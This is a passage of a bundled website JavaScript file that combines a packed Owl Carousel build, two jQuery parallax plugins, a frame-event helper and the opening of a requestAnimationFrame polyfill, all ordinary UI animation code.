7(n==="2k"){i.1t(i.6.2v);t.1c(9(){i.1T=j},i.6.2v)}l{i.1t("1m");t.1c(9(){i.1T=j},i.6.1m)}i.1L(s)}l{7(n===j){i.1r(s,i.6.1w)}l 7(n==="2k"){i.1r(s,i.6.2v)}l{i.1r(s,i.6.1m)}}i.2r()},2g:9(e){h t=c;7(A t.6.1Y==="9"){t.6.1Y.R(c,[t.$k])}7(e>=t.D||e===-1){e=t.D}l 7(e<=0){e=0}t.1t(0);7(t.F.1x===j){t.1L(t.J[e])}l{t.1r(t.J[e],1)}t.m=t.d.m=e;t.2r()},2r:9(){h e=c;e.26.2D(e.m);e.13=e.d.13=e.26[e.26.N-2];e.26.5f(0);7(e.13!==e.m){e.35();e.3e();e.2l();7(e.6.O!==b){e.3j()}}7(A e.6.3y==="9"&&e.13!==e.m){e.6.3y.R(c,[e.$k])}},X:9(){h e=c;e.3A="X";t.18(e.1C)},3j:9(){h e=c;7(e.3A!=="X"){e.19()}},19:9(){h e=c;e.3A="19";7(e.6.O===b){p b}t.18(e.1C);e.1C=t.4d(9(){e.U(j)},e.6.O)},1t:9(e){h t=c;7(e==="1m"){t.$K.z(t.2z(t.6.1m))}l 7(e==="1w"){t.$K.z(t.2z(t.6.1w))}l 7(A e!=="2Y"){t.$K.z(t.2z(e))}},2z:9(e){p{"-1G-1a":"2C "+e+"1z 2s","-1W-1a":"2C "+e+"1z 2s","-o-1a":"2C "+e+"1z 2s",1a:"2C "+e+"1z 2s"}},3H:9(){p{"-1G-1a":"","-1W-1a":"","-o-1a":"",1a:""}},3I:9(e){p{"-1G-P":"1i("+e+"V, C, C)","-1W-P":"1i("+e+"V, C, C)","-o-P":"1i("+e+"V, C, C)","-1z-P":"1i("+e+"V, C, C)",P:"1i("+e+"V, C,C)"}},1L:9(e){h t=c;t.$K.z(t.3I(e))},3L:9(e){h t=c;t.$K.z({T:e})},1r:9(e,t){h n=c;n.29=b;n.$K.X(j,j).4b({T:e},{54:t||n.6.1m,3M:9(){n.29=j}})},4E:9(){h e=c,r="1i(C, C, C)",i=n.56("L"),s,o,u,a;i.2w.3O="  -1W-P:"+r+"; -1z-P:"+r+"; -o-P:"+r+"; -1G-P:"+r+"; P:"+r;s=/1i\\(C, C, C\\)/g;o=i.2w.3O.5i(s);u=o!==14&&o.N===1;a="5z"38 t||t.5Q.4P;e.F={1x:u,15:a}},4q:9(){h e=c;7(e.6.27!==b||e.6.1U!==b){e.3Q();e.3R()}},4C:9(){h e=c,t=["s","e","x"];e.16={};7(e.6.27===j&&e.6.1U===j){t=["2X.d 21.d","2N.d 3U.d","2n.d 3V.d 28.d"]}l 7(e.6.27===b&&e.6.1U===j){t=["2X.d","2N.d","2n.d 3V.d"]}l 7(e.6.27===j&&e.6.1U===b){t=["21.d","3U.d","28.d"]}e.16.3W=t[0];e.16.2K=t[1];e.16.2J=t[2]},3R:9(){h t=c;t.$k.w("5y.d",9(e){e.1l()});t.$k.w("21.3X",9(t){p e(t.1d).2m("5C, 5E, 5F, 5N")})},3Q:9(){9 s(e){7(e.2b!==W){p{x:e.2b[0].2c,y:e.2b[0].41}}7(e.2b===W){7(e.2c!==W){p{x:e.2c,y:e.41}}7(e.2c===W){p{x:e.52,y:e.53}}}}9 o(t){7(t==="w"){e(n).w(r.16.2K,a);e(n).w(r.16.2J,f)}l 7(t==="Q"){e(n).Q(r.16.2K);e(n).Q(r.16.2J)}}9 u(n){h u=n.3h||n||t.3g,a;7(u.5a===3){p b}7(r.E<=r.6.q){p}7(r.29===b&&!r.6.3f){p b}7(r.1T===b&&!r.6.3f){p b}7(r.6.O!==b){t.18(r.1C)}7(r.F.15!==j&&!r.$K.1I("3b")){r.$K.I("3b")}r.11=0;r.Y=0;e(c).z(r.3H());a=e(c).2h();i.2S=a.T;i.2R=s(u).x-a.T;i.2P=s(u).y-a.5o;o("w");i.2j=b;i.2L=u.1d||u.4c}9 a(o){h u=o.3h||o||t.3g,a,f;r.11=s(u).x-i.2R;r.2I=s(u).y-i.2P;r.Y=r.11-i.2S;7(A r.6.2E==="9"&&i.3C!==j&&r.Y!==0){i.3C=j;r.6.2E.R(r,[r.$k])}7((r.Y>8||r.Y<-8)&&r.F.15===j){7(u.1l!==W){u.1l()}l{u.5L=b}i.2j=j}7((r.2I>10||r.2I<-10)&&i.2j===b){e(n).Q("2N.d")}a=9(){p r.Y/5};f=9(){p r.3z+r.Y/5};r.11=1F.3v(1F.3Y(r.11,a()),f());7(r.F.1x===j){r.1L(r.11)}l{r.3L(r.11)}}9 f(n){h s=n.3h||n||t.3g,u,a,f;s.1d=s.1d||s.4c;i.3C=b;7(r.F.15!==j){r.$K.Z("3b")}7(r.Y<0){r.1y=r.d.1y="T"}l{r.1y=r.d.1y="3i"}7(r.Y!==0){u=r.4j();r.1g(u,b,"4e");7(i.2L===s.1d&&r.F.15!==j){e(s.1d).w("3a.4k",9(t){t.4S();t.4T();t.1l();e(t.1d).Q("3a.4k")});a=e.4N(s.1d,"4V").3a;f=a.4W();a.4X(0,0,f)}}o("Q")}h r=c,i={2R:0,2P:0,4Y:0,2S:0,2h:14,4Z:14,50:14,2j:14,51:14,2L:14};r.29=j;r.$k.w(r.16.3W,".d-1p",u)},4j:9(){h e=c,t=e.4m();7(t>e.D){e.m=e.D;t=e.D}l 7(e.11>=0){t=0;e.m=0}p t},4m:9(){h t=c,n=t.6.12===j?t.3E:t.J,r=t.11,i=14;e.2f(n,9(s,o){7(r-t.M/20>n[s+1]&&r-t.M/20<o&&t.34()==="T"){i=o;7(t.6.12===j){t.m=e.4p(i,t.J)}l{t.m=s}}l 7(r+t.M/20<o&&r+t.M/20>(n[s+1]||n[s]-t.M)&&t.34()==="3i"){7(t.6.12===j){i=n[s+1]||n[n.N-1];t.m=e.4p(i,t.J)}l{i=n[s+1];t.m=s+1}}});p t.m},34:9(){h e=c,t;7(e.Y<0){t="3i";e.3u="U"}l{t="T";e.3u="1n"}p t},4A:9(){h e=c;e.$k.w("d.U",9(){e.U()});e.$k.w("d.1n",9(){e.1n()});e.$k.w("d.19",9(t,n){e.6.O=n;e.19();e.32="19"});e.$k.w("d.X",9(){e.X();e.32="X"});e.$k.w("d.1g",9(t,n){e.1g(n)});e.$k.w("d.2g",9(t,n){e.2g(n)})},2p:9(){h e=c;7(e.6.2p===j&&e.F.15!==j&&e.6.O!==b){e.$k.w("57",9(){e.X()});e.$k.w("58",9(){7(e.32!=="X"){e.19()}})}},1Z:9(){h t=c,n,r,i,s,o;7(t.6.1Z===b){p b}1A(n=0;n<t.E;n+=1){r=e(t.$G[n]);7(r.v("d-1e")==="1e"){4s}i=r.v("d-1K");s=r.17(".5b");7(A s.v("1J")!=="2Y"){r.v("d-1e","1e");4s}7(r.v("d-1e")===W){s.3K();r.I("4u").v("d-1e","5e")}7(t.6.4v===j){o=i>=t.m}l{o=j}7(o&&i<t.m+t.6.q&&s.N){t.4w(r,s)}}},4w:9(e,n){9 o(){e.v("d-1e","1e").Z("4u");n.5h("v-1J");7(r.6.4x==="4y"){n.5j(5k)}l{n.3J()}7(A r.6.2T==="9"){r.6.2T.R(c,[r.$k])}}9 u(){i+=1;7(r.2Q(n.3l(0))||s===j){o()}l 7(i<=2q){t.1c(u,2q)}l{o()}}h r=c,i=0,s;7(n.5p("5q")==="5r"){n.z("5s-5t","5u("+n.v("1J")+")");s=j}l{n[0].1J=n.v("1J")}u()},1B:9(){9 s(){h r=e(n.$G[n.m]).2G();n.1H.z("2G",r+"V");7(!n.1H.1I("1B")){t.1c(9(){n.1H.I("1B")},0)}}9 o(){i+=1;7(n.2Q(r.3l(0))){s()}l 7(i<=2q){t.1c(o,2q)}l{n.1H.z("2G","")}}h n=c,r=e(n.$G[n.m]).17("5w"),i;7(r.3l(0)!==W){i=0;o()}l{s()}},2Q:9(e){h t;7(!e.3M){p b}t=A e.4D;7(t!=="W"&&e.4D===0){p b}p j},4g:9(){h t=c,n;7(t.6.2F===j){t.$G.Z("2d")}t.1D=[];1A(n=t.m;n<t.m+t.6.q;n+=1){t.1D.2D(n);7(t.6.2F===j){e(t.$G[n]).I("2d")}}t.d.1D=t.1D},4n:9(e){h t=c;t.4G="d-"+e+"-5B";t.4H="d-"+e+"-38"},4l:9(){9 a(e){p{2h:"5D",T:e+"V"}}h e=c,t=e.4G,n=e.4H,r=e.$G.1S(e.m),i=e.$G.1S(e.13),s=1F.4J(e.J[e.m])+e.J[e.13],o=1F.4J(e.J[e.m])+e.M/2,u="5G 5H 5I 5J";e.1E=j;e.$K.I("d-1P").z({"-1G-P-1P":o+"V","-1W-4K-1P":o+"V","4K-1P":o+"V"});i.z(a(s,10)).I(t).w(u,9(){e.3m=j;i.Q(u);e.31(i,t)});r.I(n).w(u,9(){e.36=j;r.Q(u);e.31(r,n)})},31:9(e,t){h n=c;e.z({2h:"",T:""}).Z(t);7(n.3m&&n.36){n.$K.Z("d-1P");n.3m=b;n.36=b;n.1E=b}},4o:9(){h e=c;e.d={2A:e.2A,5P:e.$k,S:e.$S,G:e.$G,m:e.m,13:e.13,1D:e.1D,15:e.F.15,F:e.F,1y:e.1y}},3G:9(){h r=c;r.$k.Q(".d d 21.3X");e(n).Q(".d d");e(t).Q("44",r.3d)},1V:9(){h e=c;7(e.$k.25().N!==0){e.$K.3r();e.$S.3r().3r();7(e.B){e.B.3k()}}e.3G();e.$k.2x("2w",e.$k.v("d-4I")||"").2x("H",e.$k.v("d-4F"))},5T:9(){h e=c;e.X();t.18(e.1X);e.1V();e.$k.5U()},5V:9(t){h n=c,r=e.4M({},n.2A,t);n.1V();n.1N(r,n.$k)},5W:9(e,t){h n=c,r;7(!e){p b}7(n.$k.25().N===0){n.$k.1o(e);n.23();p b}n.1V();7(t===W||t===-1){r=-1}l{r=t}7(r>=n.$S.N||r===-1){n.$S.1S(-1).5X(e)}l{n.$S.1S(r).5Y(e)}n.23()},5Z:9(e){h t=c,n;7(t.$k.25().N===0){p b}7(e===W||e===-1){n=-1}l{n=e}t.1V();t.$S.1S(n).3k();t.23()}};e.37.2B=9(t){p c.2f(9(){7(e(c).v("d-1N")===j){p b}e(c).v("d-1N",j);h n=3c.3q(r);n.1N(t,c);e.v(c,"2B",n)})};e.37.2B.6={q:5,1h:b,1s:[60,4],1O:[61,3],22:[62,2],1Q:b,1R:[63,1],48:b,46:b,1m:2M,1w:64,2v:65,O:b,2p:b,2a:b,2U:["1n","U"],2e:j,12:b,1v:j,39:b,2Z:j,45:2M,47:t,1M:"d-66",2i:"d-2i",1Z:b,4v:j,4x:"4y",1B:b,2O:b,33:b,3f:j,27:j,1U:j,2F:b,2o:b,3B:b,3D:b,2H:b,3s:b,1Y:b,3y:b,3w:b,2E:b,2T:b}})(67,68,69)',62,382,'||||||options|if||function||false|this|owl||||var||true|elem|else|currentItem|||return|items|||||data|on|||css|typeof|owlControls|0px|maximumItem|itemsAmount|browser|owlItems|class|addClass|positionsInArray|owlWrapper|div|itemWidth|length|autoPlay|transform|off|apply|userItems|left|next|px|undefined|stop|newRelativeX|removeClass||newPosX|scrollPerPage|prevItem|null|isTouch|ev_types|find|clearInterval|play|transition|disabled|setTimeout|target|loaded|width|goTo|itemsCustom|translate3d|page|paginationWrapper|preventDefault|slideSpeed|prev|append|wrapper|buttonNext|css2slide|itemsDesktop|swapSpeed|buttonPrev|pagination|paginationSpeed|support3d|dragDirection|ms|for|autoHeight|autoPlayInterval|visibleItems|isTransition|Math|webkit|wrapperOuter|hasClass|src|item|transition3d|baseClass|init|itemsDesktopSmall|origin|itemsTabletSmall|itemsMobile|eq|isCss3Finish|touchDrag|unWrap|moz|checkVisible|beforeMove|lazyLoad||mousedown|itemsTablet|setVars|roundPages|children|prevArr|mouseDrag|mouseup|isCssFinish|navigation|touches|pageX|active|rewindNav|each|jumpTo|position|theme|sliding|rewind|eachMoveUpdate|is|touchend|transitionStyle|stopOnHover|100|afterGo|ease|orignalItems|opacity|rewindSpeed|style|attr|html|addCssSpeed|userOptions|owlCarousel|all|push|startDragging|addClassActive|height|beforeInit|newPosY|end|move|targetElement|200|touchmove|jsonPath|offsetY|completeImg|offsetX|relativePos|afterLazyLoad|navigationText|updateItems|calculateAll|touchstart|string|responsive|updateControls|clearTransStyle|hoverStatus|jsonSuccess|moveDirection|checkPagination|endCurrent|fn|in|paginationNumbers|click|grabbing|Object|resizer|checkNavigation|dragBeforeAnimFinish|event|originalEvent|right|checkAp|remove|get|endPrev|visible|watchVisibility|Number|create|unwrap|afterInit|logIn|playDirection|max|afterAction|updateVars|afterMove|maximumPixels|apStatus|beforeUpdate|dragging|afterUpdate|pagesInArray|reload|clearEvents|removeTransition|doTranslate|show|hide|css2move|complete|span|cssText|updatePagination|gestures|disabledEvents|buildButtons|buildPagination|mousemove|touchcancel|start|disableTextSelect|min|loops|calculateWidth|pageY|appendWrapperSizes|appendItemsSizes|resize|responsiveRefreshRate|itemsScaleUp|responsiveBaseWidth|singleItem|outer|wrap|animate|srcElement|setInterval|drag|updatePosition|onVisibleItems|block|display|getNewPosition|disable|singleItemTransition|closestItem|transitionTypes|owlStatus|inArray|moveEvents|response|continue|buildControls|loading|lazyFollow|lazyPreload|lazyEffect|fade|onStartup|customEvents|wrapItems|eventTypes|naturalWidth|checkBrowser|originalClasses|outClass|inClass|originalStyles|abs|perspective|loadContent|extend|_data|round|msMaxTouchPoints|5e3|text|stopImmediatePropagation|stopPropagation|buttons|events|pop|splice|baseElWidth|minSwipe|maxSwipe|dargging|clientX|clientY|duration|destroyControls|createElement|mouseover|mouseout|numbers|which|lazyOwl|appendTo|clearTimeout|checked|shift|sort|removeAttr|match|fadeIn|400|clickable|toggleClass|wrapAll|top|prop|tagName|DIV|background|image|url|wrapperWidth|img|500|dragstart|ontouchstart|controls|out|input|relative|textarea|select|webkitAnimationEnd|oAnimationEnd|MSAnimationEnd|animationend|getJSON|returnValue|hasOwnProperty|option|onstartup|baseElement|navigator|new|prototype|destroy|removeData|reinit|addItem|after|before|removeItem|1199|979|768|479|800|1e3|carousel|jQuery|window|document'.split('|'),0,{}));

/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.rParallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		//get the starting position of each element to have parallax applied to it
		$this.each(function(){firstTop = $this.offset().top;});
		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;

		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();
			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);
				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {return;}
				var new_pos = (Math.round((top - pos) * speedFactor));
				if(new_pos<=0) { new_pos = (Math.round((top - pos) * -speedFactor)); }else{	new_pos = -new_pos;	}
				$this.css('backgroundPosition', xpos + " " + new_pos + "px");
			});
		}
		$window.bind('scroll', update).resize(update);
		update();
	};
}(jQuery));

if (!jQuery.event.special.frame) {
// jquery.events.frame.js
// 1.1 - lite
// Stephen Band
(function(d,h){function i(a,b){function e(){f.frameCount++;a.call(f)}var f=this,g;this.frameDuration=b||25;this.frameCount=-1;this.start=function(){e();g=setInterval(e,this.frameDuration)};this.stop=function(){clearInterval(g);g=null}}function j(){var a=d.event.special.frame.handler,b=d.Event("frame"),e=this.array,f=e.length;for(b.frameCount=this.frameCount;f--;)a.call(e[f],b)}var c;if(!d.event.special.frame)d.event.special.frame={setup:function(a){if(c)c.array.push(this);else{c=new i(j,a&&a.frameDuration);
c.array=[this];var b=setTimeout(function(){c.start();clearTimeout(b);b=null},0)}},teardown:function(){for(var a=c.array,b=a.length;b--;)if(a[b]===this){a.splice(b,1);break}if(a.length===0){c.stop();c=h}},handler:function(){d.event.handle.apply(this,arguments)}}})(jQuery);
}


// The MIT License
//
// Copyright (C) 2014 Matthew Wagerfield - @wagerfield
/**
 * jQuery || Zepto Parallax Plugin
 * @author Matthew Wagerfield - @wagerfield
 * @description Creates a parallax effect between an array of layers,
 *              driving the motion from the gyroscope output of a smartdevice.
 *              If no gyroscope is available, the cursor position is used.
 */
;(function($, window, document, undefined) {

  // Strict Mode
  'use strict';

  // Constants
  var NAME = 'parallax';
  var MAGIC_NUMBER = 30;
  var DEFAULTS = {
    relativeInput: false,
    clipRelativeInput: false,
    calibrationThreshold: 100,
    calibrationDelay: 500,
    supportDelay: 500,
    calibrateX: false,
    calibrateY: true,
    invertX: true,
    invertY: true,
    limitX: false,
    limitY: false,
    scalarX: 10.0,
    scalarY: 10.0,
    frictionX: 0.1,
    frictionY: 0.1,
    originX: 0.5,
    originY: 0.5
  };

  function Plugin(element, options) {

    // DOM Context
    this.element = element;

    // Selections
    this.$context = $(element).data('api', this);
    this.$layers = this.$context.find('.layer');

    // Data Extraction
    var data = {
      calibrateX: this.$context.data('calibrate-x') || null,
      calibrateY: this.$context.data('calibrate-y') || null,
      invertX: this.$context.data('invert-x') || null,
      invertY: this.$context.data('invert-y') || null,
      limitX: parseFloat(this.$context.data('limit-x')) || null,
      limitY: parseFloat(this.$context.data('limit-y')) || null,
      scalarX: parseFloat(this.$context.data('scalar-x')) || null,
      scalarY: parseFloat(this.$context.data('scalar-y')) || null,
      frictionX: parseFloat(this.$context.data('friction-x')) || null,
      frictionY: parseFloat(this.$context.data('friction-y')) || null,
      originX: parseFloat(this.$context.data('origin-x')) || null,
      originY: parseFloat(this.$context.data('origin-y')) || null
    };

    // Delete Null Data Values
    for (var key in data) {
      if (data[key] === null) delete data[key];
    }

    // Compose Settings Object
    $.extend(this, DEFAULTS, options, data);

    // States
    this.calibrationTimer = null;
    this.calibrationFlag = true;
    this.enabled = false;
    this.depths = [];
    this.raf = null;

    // Element Bounds
    this.bounds = null;
    this.ex = 0;
    this.ey = 0;
    this.ew = 0;
    this.eh = 0;

    // Element Center
    this.ecx = 0;
    this.ecy = 0;

    // Element Range
    this.erx = 0;
    this.ery = 0;

    // Calibration
    this.cx = 0;
    this.cy = 0;

    // Input
    this.ix = 0;
    this.iy = 0;

    // Motion
    this.mx = 0;
    this.my = 0;

    // Velocity
    this.vx = 0;
    this.vy = 0;

    // Callbacks
    this.onMouseMove = this.onMouseMove.bind(this);
    this.onDeviceOrientation = this.onDeviceOrientation.bind(this);
    this.onOrientationTimer = this.onOrientationTimer.bind(this);
    this.onCalibrationTimer = this.onCalibrationTimer.bind(this);
    this.onAnimationFrame = this.onAnimationFrame.bind(this);
    this.onWindowResize = this.onWindowResize.bind(this);

    // Initialise
    this.initialise();
  }

  Plugin.prototype.transformSupport = function(value) {
    var element = document.createElement('div');
    var propertySupport = false;
    var propertyValue = null;
    var featureSupport = false;
    var cssProperty = null;
    var jsProperty = null;
    for (var i = 0, l = this.vendors.length; i < l; i++) {
      if (this.vendors[i] !== null) {
        cssProperty = this.vendors[i][0] + 'transform';
        jsProperty = this.vendors[i][1] + 'Transform';
      } else {
        cssProperty = 'transform';
        jsProperty = 'transform';
      }
      if (element.style[jsProperty] !== undefined) {
        propertySupport = true;
        break;
      }
    }
    switch(value) {
      case '2D':
        featureSupport = propertySupport;
        break;
      case '3D':
        if (propertySupport) {
          var body = document.body || document.createElement('body');
          var documentElement = document.documentElement;
          var documentOverflow = documentElement.style.overflow;
          if (!document.body) {
            documentElement.style.overflow = 'hidden';
            documentElement.appendChild(body);
            body.style.overflow = 'hidden';
            body.style.background = '';
          }
          body.appendChild(element);
          element.style[jsProperty] = 'translate3d(1px,1px,1px)';
          propertyValue = window.getComputedStyle(element).getPropertyValue(cssProperty);
          featureSupport = propertyValue !== undefined && propertyValue.length > 0 && propertyValue !== "none";
          documentElement.style.overflow = documentOverflow;
          body.removeChild(element);
        }
        break;
    }
    return featureSupport;
  };

  Plugin.prototype.ww = null;
  Plugin.prototype.wh = null;
  Plugin.prototype.wcx = null;
  Plugin.prototype.wcy = null;
  Plugin.prototype.wrx = null;
  Plugin.prototype.wry = null;
  Plugin.prototype.portrait = null;
  Plugin.prototype.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i);
  Plugin.prototype.vendors = [null,['-webkit-','webkit'],['-moz-','Moz'],['-o-','O'],['-ms-','ms']];
  Plugin.prototype.motionSupport = !!window.DeviceMotionEvent;
  Plugin.prototype.orientationSupport = !!window.DeviceOrientationEvent;
  Plugin.prototype.orientationStatus = 0;
  Plugin.prototype.transform2DSupport = Plugin.prototype.transformSupport('2D');
  Plugin.prototype.transform3DSupport = Plugin.prototype.transformSupport('3D');
  Plugin.prototype.propertyCache = {};

  Plugin.prototype.initialise = function() {

    // Configure Styles
    if (this.$context.css('position') === 'static') {
      this.$context.css({
        position:'relative'
      });
    }

    // Hardware Accelerate Context
    this.accelerate(this.$context);

    // Setup
    this.updateLayers();
    this.updateDimensions();
    this.enable();
    this.queueCalibration(this.calibrationDelay);
  };

  Plugin.prototype.updateLayers = function() {

    // Cache Layer Elements
    this.$layers = this.$context.find('.layer');
    this.depths = [];

    // Configure Layer Styles
    this.$layers.css({
      position:'absolute',
      display:'block',
      left: 0,
      top: 0
    });
    this.$layers.first().css({
      position:'relative'
    });

    // Hardware Accelerate Layers
    this.accelerate(this.$layers);

    // Cache Depths
    this.$layers.each($.proxy(function(index, element) {
      this.depths.push($(element).data('depth') || 0);
    }, this));
  };

  Plugin.prototype.updateDimensions = function() {
    this.ww = window.innerWidth;
    this.wh = window.innerHeight;
    this.wcx = this.ww * this.originX;
    this.wcy = this.wh * this.originY;
    this.wrx = Math.max(this.wcx, this.ww - this.wcx);
    this.wry = Math.max(this.wcy, this.wh - this.wcy);
  };

  Plugin.prototype.updateBounds = function() {
    this.bounds = this.element.getBoundingClientRect();
    this.ex = this.bounds.left;
    this.ey = this.bounds.top;
    this.ew = this.bounds.width;
    this.eh = this.bounds.height;
    this.ecx = this.ew * this.originX;
    this.ecy = this.eh * this.originY;
    this.erx = Math.max(this.ecx, this.ew - this.ecx);
    this.ery = Math.max(this.ecy, this.eh - this.ecy);
  };

  Plugin.prototype.queueCalibration = function(delay) {
    clearTimeout(this.calibrationTimer);
    this.calibrationTimer = setTimeout(this.onCalibrationTimer, delay);
  };

  Plugin.prototype.enable = function() {
    if (!this.enabled) {
      this.enabled = true;
      if (this.orientationSupport) {
        this.portrait = null;
        window.addEventListener('deviceorientation', this.onDeviceOrientation);
        setTimeout(this.onOrientationTimer, this.supportDelay);
      } else {
        this.cx = 0;
        this.cy = 0;
        this.portrait = false;
        window.addEventListener('mousemove', this.onMouseMove);
      }
      window.addEventListener('resize', this.onWindowResize);
      this.raf = requestAnimationFrame(this.onAnimationFrame);
    }
  };

  Plugin.prototype.disable = function() {
    if (this.enabled) {
      this.enabled = false;
      if (this.orientationSupport) {
        window.removeEventListener('deviceorientation', this.onDeviceOrientation);
      } else {
        window.removeEventListener('mousemove', this.onMouseMove);
      }
      window.removeEventListener('resize', this.onWindowResize);
      cancelAnimationFrame(this.raf);
    }
  };

  Plugin.prototype.calibrate = function(x, y) {
    this.calibrateX = x === undefined ? this.calibrateX : x;
    this.calibrateY = y === undefined ? this.calibrateY : y;
  };

  Plugin.prototype.invert = function(x, y) {
    this.invertX = x === undefined ? this.invertX : x;
    this.invertY = y === undefined ? this.invertY : y;
  };

  Plugin.prototype.friction = function(x, y) {
    this.frictionX = x === undefined ? this.frictionX : x;
    this.frictionY = y === undefined ? this.frictionY : y;
  };

  Plugin.prototype.scalar = function(x, y) {
    this.scalarX = x === undefined ? this.scalarX : x;
    this.scalarY = y === undefined ? this.scalarY : y;
  };

  Plugin.prototype.limit = function(x, y) {
    this.limitX = x === undefined ? this.limitX : x;
    this.limitY = y === undefined ? this.limitY : y;
  };

  Plugin.prototype.origin = function(x, y) {
    this.originX = x === undefined ? this.originX : x;
    this.originY = y === undefined ? this.originY : y;
  };

  Plugin.prototype.clamp = function(value, min, max) {
    value = Math.max(value, min);
    value = Math.min(value, max);
    return value;
  };

  Plugin.prototype.css = function(element, property, value) {
    var jsProperty = this.propertyCache[property];
    if (!jsProperty) {
      for (var i = 0, l = this.vendors.length; i < l; i++) {
        if (this.vendors[i] !== null) {
          jsProperty = $.camelCase(this.vendors[i][1] + '-' + property);
        } else {
          jsProperty = property;
        }
        if (element.style[jsProperty] !== undefined) {
          this.propertyCache[property] = jsProperty;
          break;
        }
      }
    }
    element.style[jsProperty] = value;
  };

  Plugin.prototype.accelerate = function($element) {
    for (var i = 0, l = $element.length; i < l; i++) {
      var element = $element[i];
      this.css(element, 'transform', 'translate3d(0,0,0)');
      this.css(element, 'transform-style', 'preserve-3d');
      this.css(element, 'backface-visibility', 'hidden');
    }
  };

  Plugin.prototype.setPosition = function(element, x, y) {
    x += 'px';
    y += 'px';
    if (this.transform3DSupport) {
      this.css(element, 'transform', 'translate3d('+x+','+y+',0)');
    } else if (this.transform2DSupport) {
      this.css(element, 'transform', 'translate('+x+','+y+')');
    } else {
      element.style.left = x;
      element.style.top = y;
    }
  };

  Plugin.prototype.onOrientationTimer = function(event) {
    if (this.orientationSupport && this.orientationStatus === 0) {
      this.disable();
      this.orientationSupport = false;
      this.enable();
    }
  };

  Plugin.prototype.onCalibrationTimer = function(event) {
    this.calibrationFlag = true;
  };

  Plugin.prototype.onWindowResize = function(event) {
    this.updateDimensions();
  };

  Plugin.prototype.onAnimationFrame = function() {
    this.updateBounds();
    var dx = this.ix - this.cx;
    var dy = this.iy - this.cy;
    if ((Math.abs(dx) > this.calibrationThreshold) || (Math.abs(dy) > this.calibrationThreshold)) {
      this.queueCalibration(0);
    }
    if (this.portrait) {
      this.mx = this.calibrateX ? dy : this.iy;
      this.my = this.calibrateY ? dx : this.ix;
    } else {
      this.mx = this.calibrateX ? dx : this.ix;
      this.my = this.calibrateY ? dy : this.iy;
    }
    this.mx *= this.ew * (this.scalarX / 100);
    this.my *= this.eh * (this.scalarY / 100);
    if (!isNaN(parseFloat(this.limitX))) {
      this.mx = this.clamp(this.mx, -this.limitX, this.limitX);
    }
    if (!isNaN(parseFloat(this.limitY))) {
      this.my = this.clamp(this.my, -this.limitY, this.limitY);
    }
    this.vx += (this.mx - this.vx) * this.frictionX;
    this.vy += (this.my - this.vy) * this.frictionY;
    for (var i = 0, l = this.$layers.length; i < l; i++) {
      var depth = this.depths[i];
      var layer = this.$layers[i];
      var xOffset = this.vx * depth * (this.invertX ? -1 : 1);
      var yOffset = this.vy * depth * (this.invertY ? -1 : 1);
      this.setPosition(layer, xOffset, yOffset);
    }
    this.raf = requestAnimationFrame(this.onAnimationFrame);
  };

  Plugin.prototype.onDeviceOrientation = function(event) {

    // Validate environment and event properties.
    if (!this.desktop && event.beta !== null && event.gamma !== null) {

      // Set orientation status.
      this.orientationStatus = 1;

      // Extract Rotation
      var x = (event.beta  || 0) / MAGIC_NUMBER; //  -90 :: 90
      var y = (event.gamma || 0) / MAGIC_NUMBER; // -180 :: 180

      // Detect Orientation Change
      var portrait = window.innerHeight > window.innerWidth;
      if (this.portrait !== portrait) {
        this.portrait = portrait;
        this.calibrationFlag = true;
      }

      // Set Calibration
      if (this.calibrationFlag) {
        this.calibrationFlag = false;
        this.cx = x;
        this.cy = y;
      }

      // Set Input
      this.ix = x;
      this.iy = y;
    }
  };

  Plugin.prototype.onMouseMove = function(event) {

    // Cache mouse coordinates.
    var clientX = event.clientX;
    var clientY = event.clientY;

    // Calculate Mouse Input
    if (!this.orientationSupport && this.relativeInput) {

      // Clip mouse coordinates inside element bounds.
      if (this.clipRelativeInput) {
        clientX = Math.max(clientX, this.ex);
        clientX = Math.min(clientX, this.ex + this.ew);
        clientY = Math.max(clientY, this.ey);
        clientY = Math.min(clientY, this.ey + this.eh);
      }

      // Calculate input relative to the element.
      this.ix = (clientX - this.ex - this.ecx) / this.erx;
      this.iy = (clientY - this.ey - this.ecy) / this.ery;

    } else {

      // Calculate input relative to the window.
      this.ix = (clientX - this.wcx) / this.wrx;
      this.iy = (clientY - this.wcy) / this.wry;
    }
  };

  var API = {
    enable: Plugin.prototype.enable,
    disable: Plugin.prototype.disable,
    updateLayers: Plugin.prototype.updateLayers,
    calibrate: Plugin.prototype.calibrate,

    friction: Plugin.prototype.friction,
    invert: Plugin.prototype.invert,
    scalar: Plugin.prototype.scalar,
    limit: Plugin.prototype.limit,
    origin: Plugin.prototype.origin
  };

  $.fn[NAME] = function (value) {
    var args = arguments;
    return this.each(function () {
      var $this = $(this);
      var plugin = $this.data(NAME);
      if (!plugin) {
        plugin = new Plugin(this, value);
        $this.data(NAME, plugin);
      }
      if (API[value]) {
        plugin[value].apply(plugin, Array.prototype.slice.call(args, 1));
      }
    });
  };

})(window.jQuery || window.Zepto, window, document);

/**
 * Request Animation Frame Polyfill.
 * @author Tino Zijdel
 * @author Paul Irish
 * @see https://gist.github.com/paulirish/1579671
 */
;(function() {

  var lastTime = 0;
  var vendors = ['ms', 'moz', 'webkit', 'o'];

  for(var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
